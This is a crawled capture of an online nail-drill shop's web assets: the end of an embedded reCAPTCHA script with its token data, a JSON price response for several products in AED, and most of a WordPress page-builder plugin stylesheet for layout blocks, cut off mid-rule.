siQbPx0Cw7V8wrwuIzDDlwAJw7LDssO6FRJaMMOCwpXDs1kOwpohRMOBwpdPZHzCtijDtcOGFsKgb2IwScKhwoQjwqTCmyZkUGcAAy4+wo/DplBkwoUzwptmYkfDsMOTwp7CqQEcb8K+DsKpwqA4JEx5wrAUOcK3esK2bChOOhXCrcKCwo/[base64]/w7/[base64]/BRDCkMOvw4DDvHxvw6LDv1DCksO4wozCuxXDvzw2HVsYwqLDgXrCiH9qRsOKwr0HHBPDvxRPasKGw5vClmF7wofCv8O+dyDDl0bCsMKRHcOeXz7Cn8O5N28iAlFYV21cwo/CjQvCgyxGw63CvzzCh118GcOBwrnDm1/Dv2UMw7DDpsORMhLDpsOrfcODfk4DchPDhj9aw6cgwqnDlQ/DnwgrwrPDmMKsbcKMEcKGw7XDnMKfw5t3GMOvdMKoLlTCgQTDoGEYCgPCgMO2woUeXV1Qw4HDtFAYfTjCmncFJ8KVRgsEw53ClXLDpVshw4FPwrJTLjjDmMKbNVAFDwt9w7zDvkJcwpDDicKLaSnCvMK/w4fDk0nDqHLCsMKKwrbCucKRw4EwQsOBwo7Ch27DolvCtlPChA5Hw4pOw4LDjQ3DjzI1KcKuPMKXwr1zwqN1DS3DqzRGwp0PXMKGblBOw687w7Z3wpdiwqvDp8Oaw7nDucOSwogJw7tIw6fDkcKCSzrCtsO9N8OEwrRUe8K/VAMGw5tbw5vCkcK4KhV/[base64]/Cv8Kbw7s+V8Oaw7FFaV/DoEvCvWLCs0nCryUFdEfDrcOuw5fDr8K9w4HCmidWTXPCj3xzTMK1w6fCr8Kww53CrQnDlxA3d0oED1F/ZHvDq2LCrsKnwqXCpsKnIMOUwpvDv8O5P2PDjE7Dj3TDjsKSYMKcwqjDhsKKwrPDu8KBDRN1wohuw4rDgXNxwpbCu8O1w7Fhw7pJwp3CvcKbdiTDsg7CocOZwp4uw7QXZsOcw4TCkk3DtcO/w77DgMOfJTHDm8Ovw5PClQPCucKDYUHCtFU9w6bCqMOrwqQ/OsOVw4/ClWprw5RiwrnCt8KaacOeJiPCn8OLY3vDt3JLwofCoAIWwr5uw6BdSmzDn01Kw45Zwq40wpROwq95wox/O0PCkW/ClcKDw4XDtcKmw6QEw5hhwpFIw4jDoMOJXiktw4ZhwpoJwpvDkR7DrsOyJMK2LWrDgEEwX8KeU1wACcK1w5/DhFrDkSQTwrhJwoPCicOzwpUoTMOEw7V8wrUDDDAxwpRZOn0SwqfDjjHChsOMOsOoQMKiBUZufQY3w5LCtcOHw6A/[base64]/[base64]/CrMK+wqbCrxc9wo3DtXgGG8KOKlM6asO3GEhmwpgBw60iDCbDll7Cq8Otw59Gw7HDmcOSw4gFw6Bxw7UGwo3CtsOPZsOPGBtnJw3Cj8KOwroowqPDmcKGwqkhdTJLXFAXw4dITsOuw7EoU8KwaykFwonCtsOjw7jDhFYmw7oBwp/CmDPDrT5lIsK7w4TDkcKewpBKK0fDkgvDkMKXwrRJwqE3w4VAwpggwrszewLCmW1YYikUbcKPbE3Cj8OyeHjDvDANJS9Owp4pwo3DuAECwrcWPS7CrSFzw4rCng4zw6/CimrDuwhdOMOqw6HDulsuwrvDt2luw5dDHsKrSsKkSMK/BcKZHcOLJX9Qw659w77DrTEfDnowwprCrMKrEB5Gw7fDh0EBw7MZw7DClQvCn2fCsiHCnMOMF8KHw5NewpxNw5sWJ8ORw7XCtEkyMcO2WF/DoBLDp8OtdwfDjDlAVGo9Q8K3cw0rwrN3wrjDsHwQw67DhcKAwpvCoQ8mVcK/wpLCkMKOwqxVwptYFloBMDnCriXCpCnDpU/Dr8KRNcKfw4zDgDTDoicLw5MWK8KIG2rCgsKcw7bCm8KlLsK9e0NAwolNw5gvw6xpwoZea8OU\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227r6ftxetEW9F941RlO+DSokbe1Bt3yvuZ+xrmX/Pza4\\u003d\x22,1,0,null,1,1768432621535,0,0,[34,189,230,240,211],null,[31],\x22RC-X00OTMe9hKILTw\x22,null,null,null,null,null,\x220dAFcWeA5sR6DhH1xofTmsSRM0Yxevv3j8t7OJPNzAA861PF4W3HeboQLcJ6Mvsxj7TlCLpeO1cK6lBTuBuVuixaUYi5E_VC9Xeg\x22,1768515421202]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 62
content:
{"ids":{"15617":"<span class=\"woocs_price_code\" data-product-id=\"15617\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","15619":"<span class=\"woocs_price_code\" data-product-id=\"15619\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","15618":"<span class=\"woocs_price_code\" data-product-id=\"15618\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","14782":"<span class=\"woocs_price_code\" data-product-id=\"14782\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14785":"<span class=\"woocs_price_code\" data-product-id=\"14785\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14760":"<span class=\"woocs_price_code\" data-product-id=\"14760\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","15399":"<span class=\"woocs_price_code\" data-product-id=\"15399\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","14757":"<span class=\"woocs_price_code\" data-product-id=\"14757\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14784":"<span class=\"woocs_price_code\" data-product-id=\"14784\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14759":"<span class=\"woocs_price_code\" data-product-id=\"14759\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14786":"<span class=\"woocs_price_code\" data-product-id=\"14786\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14766":"<span class=\"woocs_price_code\" data-product-id=\"14766\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","15401":"<span class=\"woocs_price_code\" data-product-id=\"15401\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","15002":"<span class=\"woocs_price_code\" data-product-id=\"15002\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>595.00<\/bdi><\/span><\/span>","14756":"<span class=\"woocs_price_code\" data-product-id=\"14756\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>"},"current_currency":"AED"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9
body_size: 15782
content:


/*---------=====  Icons with Text  =====---------   */

.icon-text.layout-1 {

}
img{
    width: 100%;
}
a{
    text-decoration: none!important;
}

.clearfix::after {
  content: "";
  clear: both;
  display: table;
}
.advc_fb{
    background: #007ACC;
    color:#fff;
    border-color:#fff;
}
.advc_fb:hover{
    background: #fff;
    color:#007ACC;
    border-color:#007ACC;
}


.box-hover-5:hover .box-title_advc,.box-hover-6:hover .box-title_advc,.box-hover-7:hover .box-title_advc,.box-hover-8:hover .box-title_advc,.box-hover-9:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-11:hover .box-title_advc,.box-hover-12:hover .box-title_advc,.box-hover-13:hover .box-title_advc,.box-hover-14:hover .box-title_advc,.box-hover-15:hover .box-title_advc,.box-hover-16:hover .box-title_advc,.box-hover-17:hover .box-title_advc{
    color:#fff;
}


.box-hover-5:hover .box-desc,.box-hover-6:hover .box-desc,.box-hover-7:hover .box-desc,.box-hover-8:hover .box-desc,.box-hover-9:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-11:hover .box-desc,.box-hover-12:hover .box-desc,.box-hover-13:hover .box-desc,.box-hover-14:hover .box-desc,.box-hover-15:hover .box-desc,.box-hover-16:hover .box-desc,.box-hover-17:hover .box-desc{
    color:#fff;
}

.uppercase {
    text-transform: uppercase;
}
.text-white {
    color: #fff;
}
.font-weight_08 {
    font-weight: 800;
}
.tpadding-11 {
    padding-top: 110px;
}
.rpadding-01 {
    padding-right: 10px ;
}
.advc_box_brdr{
    border:1px solid #ededed;
    padding:10px;
}

.advc_info_v1 .icon-text-advc.layout-1 {
  text-align: center;
}

.advc_info_v1 .icon-text-advc.layout-1 .icon {
  width: 50px;
  margin: auto;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-1 .dis {
  font-size: 14px;
  color: #848484;
  text-align:center;
  font-family: "Poppins";
}
.advc_info_v1 .icon-text-advc.layout-2 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon {
  background-color: #0485e1;
  padding: 20px;
  border-radius: 70px;
  display: inline-block;
  float: left;
  margin-left: -100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon img {
  width: 28px;
  height: auto;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 {
  font-size: 18px;
  padding-top: 10px;
  margin-bottom: 0px;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-2 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-3 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-3 .icon {
  background-color: #0485e1;
  padding: 15px;
  border-radius: 50%;
  display: inline-block;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-3 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-4 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-4 .icon img {
  border-radius: 50%;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-4 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-5 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon {
  margin-left: -100px;
  width: 70px;
  height: 70px;
  text-align: center;
  padding: 20px 0px;
  background-color: #0485e1;
  border-radius: 5px;
  float: left;
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon img {
  width: 30px;
}
.advc_info_v1 .icon-text-advc.layout-5 h4 a {
  padding-top: 10px;
  font-size: 18px;
  color: #000;
  display: block;
}
.advc_info_v1 .icon-text-advc.layout-5 .text {
  color: #828282;
  font-size: 13px;
}
.advc_info_v1 .icon-text-advc.layout-1 img {
    width:100%
}
.icon-text-advc.layout-1 h3 {
    text-decoration:none;
    color:#1b1b1b;
    text-align:center;
}
.advc_info_v1 .icon-text-advc.layout-1 a {
    text-decoration:none;
}

/*---------=====  Img with Text  =====--------- */
.advc_info_v2.firo-img-text.layout-1 {
  text-align: center;
}
.advc_info_v2.firo-img-text.layout-1 .img img {
  border-radius: 20px;
}
.advc_info_v2.firo-img-text.layout-1 h4 {
  margin: 30px auto 20px auto;
  font-size: 18px;
  font-weight: 600;
  color: #000;
}
.advc_info_v2.firo-img-text.layout-1 .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-2 {
  text-align: center;
  border-radius: 10px;
  overflow: hidden;
}
.advc_info_v2.firo-img-text.layout-2 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
}
.advc_info_v2.firo-img-text.layout-3 {
  margin-left: 130px;
  margin-bottom: 30px;
  clear: both;
}
.advc_info_v2.firo-img-text.layout-3 .img-in {
  margin-left: -130px;
  float: left;

}
.advc_info_v2.firo-img-text.layout-3 img{
    border-top-left-radius:22px!important;
      height:100px;
  width:110px;
}

.advc_info_v2.firo-img-text.layout-3 .content {
  padding-top: 25px;
}
.advc_info_v2.firo-img-text.layout-3 .content p {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 {
  background-color: #fff;
  text-align: center;
  padding: 30px;
  border-radius: 20px;
  margin-top: 50px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
}
.advc_info_v2.firo-img-text.layout-4 img {
  margin-top: -120px;

}
.advc_info_v2.firo-img-text.layout-4 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 23px;
  font-weight: 600;
  color: #50627a;
}
.advc_info_v2.firo-img-text.layout-4 .text {
  padding-bottom: 25px;
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 .firo-bottom {
  font-size: 14px;
  font-weight: 600;
}
a.firo-bottom {
  background-color: #0485e1;
  color: #fff;
  border-radius: 35px;
  display: inline-block;
}
a.firo-bottom:hover {
  background-color: #999;
  color: #fff;
}
a.firo-bottom.sm {
  padding: 6px 30px 6px 30px;
}
.advc_info_v2.firo-img-text.layout-5 {
  text-align: center;
  background-color: #f5f5f5;
}
.advc_info_v2.firo-img-text.layout-5.dark {
  background-color: #161614;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 a {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-5 .info {
  padding: 30px;
}
.advc_info_v2.firo-img-text.layout-5 .info h4 {
  font-size: 18px;
  margin-bottom: 25px;
}
.advc_info_v2.firo-img-text.layout-6 {
  padding: 12px;
  border-radius: 150px;
  margin-bottom: 45px;
  border: 1px solid #e7e7e7;
  background: white;
  background: -moz-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: linear-gradient(to bottom, white 0%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
}
.advc_info_v2.firo-img-text.layout-6 .img img {
  border-radius: 50%;
}
.advc_info_v2.firo-img-text.layout-6 .info {
  margin-top: 15px;
}
.advc_info_v2.firo-img-text.layout-6 .info h4 {
  font-size: 18px;
}
.advc_info_v2.firo-img-text.layout-6 .info .text {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-6.left {
  text-align: left;
}
.advc_info_v2.firo-img-text.layout-6.left .img {
  float: left;
  margin-right: 30px;
}
.advc_info_v2.firo-img-text.layout-6.right {
  text-align: right;
}
.advc_info_v2.firo-img-text.layout-6.right .img {
  float: right;
  margin-left: 30px;
}



/*team layout 2

*/
.advc_team_v1.team.layout-2 {
  text-align: center;
}
.advc_team_v1.team.layout-2 .img-out {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  background-color: #000;
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out img {
  border-radius: 10px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media {
  background-color: #0485e1;
  position: absolute;
  bottom: -30px;
  margin: auto;
  left: 0;
  right: 0;
  width: 150px;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media li {
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out .social-media li a {
  color: #fff;
  margin: auto 8px;
}
.advc_team_v1.team.layout-2:hover .img-out .social-media {
  bottom: 20px;
}
.advc_team_v1.team.layout-2:hover .img-out img {
  opacity: .5;
}
.advc_team_v1.team.layout-2 h2.name {
  margin: 15px auto 0px auto;
  font-size: 16px;
  color: #214158;
}
.advc_team_v1.team.layout-2 .dis {
  font-size: 12px;
  color: #525252;
}
/* ==============================================================
     # Our services
=================================================================== */
.advc_serv_v1.our-services .item {
  -moz-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
}

.advc_serv_v1.our-services .item .info {
  padding: 50px 30px;
}

.advc_serv_v1.our-services .services-items .owl-stage-outer {
  margin: 0 -15px;
  padding: 15px;
}

.advc_serv_v1.our-services .item .icon i {
  background: #fd0060 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  width: 100%;
}

.advc_serv_v1.our-services .item h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.advc_serv_v1.our-services .item a {
  color: #fd0060;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.advc_serv_v1.our-services .item a:hover {
  color: #232323;
}
/*============ Feature boxes ============ */

/*   feature-box01
 ------------------------------ */

.advc_serv_v2.feature-box01 {
    width: 100%;
    text-align:center;
    padding:25px 25px;
    -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box01 i{
       color:#1abc9c;
       transition: all 0.5s ease 0s;
}

.advc_serv_v2.feature-box01 .iconbox {
    width: 135px;
    height: 135px;
    line-height: 138px;
    font-size: 36px;
    color: #323335;
    font-weight:900;
    text-align:center;
    padding: 0px;
    border:solid #fff 4px;
    margin: 0 auto;
    transition: all 0.5s ease;
}
.advc_serv_v2.feature-box01 .iconbox:hover{
   border-color:#1ABC9C;
}

.advc_serv_v2.feature-box01 :hover.iconbox  {
    border-radius:100%;
    border-style:solid;
    border-width: 4px;
}
.advc_serv_v2.feature-box01 .iconbox.active {
    border-radius:100%;
    border-style:solid;
    border-width:4px;
    border-color:#1ABC9C;
}



/*   feature-box02
 ------------------------------ */
.advc_serv_v2.feature-box02 {
    width: 100%;
    padding:10px 10px;
   -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box02 .icon {
    font-size: 32px;
    transition: all 0.3s ease-out 0s;
}
.advc_serv_v2 .box-shadow-1 {       -moz-
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
}
.advc_serv_v2 .box-shadow-2 {
    -webkit-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
}
.advc_serv_v2.feature-box01 .icon i,.feature-box02 .icon i{
    color:#1abc9c;
}
.advc_serv_v2.feature-box01:hover .feature-box01-icon,.feature-box02:hover .feature-box02-icon {
    color: #05C1FF;

}

/*============ Feature boxes ============ */
/*============ image hover zoom============ */
.advc_team_v2.imghoverzoom {
    position:relative;
    height:300px;
}
.advc_team_v2.imghoverzoom img{
    height: 100%;
}

.advc_team_v2.imghoverzoom .textbox {
    width: 100%;
    height: 100%;
    position:absolute;
    top:0;
    left:0;
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
}
.advc_team_v2.imghoverzoom:hover .textbox {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.advc_team_v2.imghoverzoom .textbox {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.advc_team_v2.imghboxtext {
    position:relative;
}
.advc_team_v2.imghboxtext .textbox {
    width: 0%;
    height: 70%;
    padding-left: 8%;
    position:absolute;
    top: 100px;
    left: 90px;
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.advc_team_v2.imghboxtext:hover .textbox {
    width: 50%;
    opacity: 1;
}
.advc_team_v2.imghboxtext a.go {
    position: absolute;
    left: 0;
    top: 332px;
    color: #fff;
    padding: 10px;
}
.advc_team_v2.imghboxtext a.go:hover {
    left: 5px;
}
.advc_team_v2.imghoverzoom i.imghoverzoom-icon{
    color:#1abc9c;
}
.advc_team_v2.imghoverzoom .imghoverzoom-icon:hover{
    color: #05C1FF;

}


/***

====================================================================
            Servic1e Section
====================================================================

***/


.advc_serv_v3.services-section{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 100px 0 0;
}

.advc_serv_v3.services-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #2154cf;
    opacity: .90;
    content: "";
}

.advc_serv_v3.services-section:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 190px;
    width: 100%;
    background-color: #ffffff;
    content: "";
}

.advc_serv_v3.services-carousel{
    position: relative;
}

.advc_serv_v3.service-block .innerr-box{
    position: relative;
    display: block;
}

.advc_serv_v3.service-block .image-box{
    position: relative;
}

.advc_serv_v3.service-block .image-box figure{
    position: relative;
    margin: 0;
}

.advc_serv_v3.service-block .image-box img{
    width: 100%;
    height: auto;
    display: block;
}

.advc_serv_v3.service-block .image-box .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    padding: 70px 55px;
}

.advc_serv_v3.service-block .image-box .overlay-box .text{
    position: relative;
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 400;
    z-index: 1;
    margin-bottom: 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .text{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box{
    position: relative;
    display: block;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a{
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 500;
    font-family: "Raleway", sans-serif;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a:hover{
    text-decoration: underline;
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .link-box{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background:  #222222 padding-box content-box;
    padding: 10px;
    content: "";
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5) rotateX(180deg);
    -moz-transform: scale(0.5) rotateX(180deg);
    -ms-transform: scale(0.5) rotateX(180deg);
    -o-transform: scale(0.5) rotateX(180deg);
    transform: scale(0.5) rotateX(180deg);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.advc_serv_v3.service-block .innerr-box:hover .overlay-box:before{
    opacity: .90;
    -webkit-transform: scale(1) rotateX(0deg);
    -moz-transform: scale(1) rotateX(0deg);
    -ms-transform: scale(1) rotateX(0deg);
    -o-transform: scale(1) rotateX(0deg);
    transform: scale(1) rotateX(0deg);
    visibility: visible;
}

.advc_serv_v3.service-block .caption-box{
    position: relative;
    padding: 9px 0;
    border: 1px solid #dddddd;
}

.advc_serv_v3.service-block .caption-box .caption{
    position: relative;
    min-height: 45px;
    padding-left: 85px;
}

.advc_serv_v3.service-block .caption-box .caption .icon{
    position: absolute;
    left: 0;
    top: 0px;
    height: 50px;
    width: 85px;
    text-align: center;
    line-height: 50px;
    font-size:  34px;
    color: #2154cf;
}

.advc_serv_v3.service-block .caption-box .caption:hover .icon{
    color: #222222;
}

.advc_serv_v3.service-block .caption-box .caption h3{
    position: relative;
    font-size:  18px;
    line-height: 30px;
    color: #222222;
    font-weight: 700;
    padding: 10px 0;
    text-transform: uppercase;
}

.advc_serv_v3.service-block .caption-box .caption h3 a{
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
/***

====================================================================
            image-box
====================================================================

***/


.advc_serv_v4.case-block{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v4.case-block.mix{
    display: none;
}

.advc_serv_v4.case-block .image-box{position: relative;
    overflow: hidden;
}

.advc_serv_v4.case-block .image{
    position: relative;
}

.advc_serv_v4.case-block .image a{
    display: block;
}

.advc_serv_v4.case-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .image-box:hover .image img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.advc_serv_v4.case-block .caption-box{
    position: absolute;
    left: 0;
    bottom: 30%;
    padding: 15px 40px;
    min-width: 300px;
    background-color: rgba(34,34,34,.80);
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin:left;
    -moz-transform-origin:left;
    -ms-transform-origin:left;
    -o-transform-origin:left;
    transform-origin:left;
    opacity: 0;
}

@media only screen and (max-width: 600px) {
    .advc_serv_v4.case-block .caption-box{
    min-width: 220px;}
}

.advc_serv_v4.case-block .image-box:hover .caption-box{
    opacity: 1;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_serv_v4.case-block .caption-box h5{
    position: relative;
    font-size: 16px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 2px;
}

.advc_serv_v4.case-block .caption-box h5 a{
    color: #ffffff;
    -webkit-transition: all 300ms ease;
